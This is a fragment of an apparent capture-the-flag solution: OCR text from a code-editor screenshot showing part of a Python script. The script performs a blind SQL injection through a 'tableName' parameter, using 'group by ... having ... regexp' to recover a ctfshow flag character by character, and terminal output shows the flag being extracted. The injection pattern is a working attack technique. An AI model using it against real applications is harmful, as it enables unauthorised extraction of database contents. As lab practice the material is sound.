 9 return t[:-1]+")"
10 flag=''
11 for i in range(1,45):
12 print(i)
13 for j in s:
14 d = convert(f'^ctfshow{flag+j}')
15 data={
16 'tableName':f' ctfshow_user group by pass having pass regexp({d})'
17 }
18 #print(data)
19 r=requests.post(url,data=data)
20 #print(r.text)
21 if("user_count = 1"  in r.text):
22 flag+=j
23 print(flag)
24 if j=='}':
25 exit(0)
26 break
问题 输出 调试控制台 终端 端口 评论 powershell - ctf
{6ddc75c7-3789-4a4d-b0d3-dc323b
32
{6ddc75c7-3789-4a4d-b0d3-dc323b7
33
{6ddc75c7-3789-4a4d-b0d3-dc323b74
34
{6ddc75c7-3789-4a4d-b0d3-dc323b743
35
{6ddc75c7-3789-4a4d-b0d3-dc323b743f
36
{6ddc75c7-3789-4a4d-b0d3-dc323b743f5
37
{6ddc75c7-3789-4a4d-b0d3-dc323b743f57
38
{6ddc75c7-3789-4a4d-b0d3-dc323b743f57}